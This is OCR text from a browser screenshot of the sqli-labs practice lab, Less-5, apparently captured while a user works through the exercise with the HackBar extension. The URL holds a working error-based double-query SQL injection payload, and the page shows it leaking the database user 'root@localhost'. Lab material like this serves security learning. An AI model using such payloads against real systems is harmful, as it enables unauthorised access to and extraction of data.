 Less-5 Double Query- Single
不安全 sqli-labs:8080/Less-5/?id=1%27%20and%20(select%201%20from%20(select%20count(*),concat(user(),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20... S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
Duplicate entry 'root@localhost1' for key ''
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8080/Less-5/?id=1' and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a) --+
Use POST method
MODIFY HEADER
Name
Value
Action: Remove header